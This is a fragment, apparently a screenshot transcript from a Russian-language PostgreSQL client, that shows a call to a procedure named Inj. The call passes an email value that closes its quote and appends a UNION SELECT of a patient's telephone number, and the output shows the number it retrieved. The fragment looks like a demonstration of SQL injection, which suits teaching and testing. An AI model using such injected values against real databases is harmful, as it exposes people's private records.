 13 CALL Inj('INCORRECT_EMAIL'' UNION select
14 Patient.Telephone::text from Patient
15 JOIN Operation ON Patient.ID_client = Operation.ID_client
16 where id_operation = 1--');
Результат План выполнения Сообщения Notifications
ИНФОРМАЦИЯ: 89800528220
CALL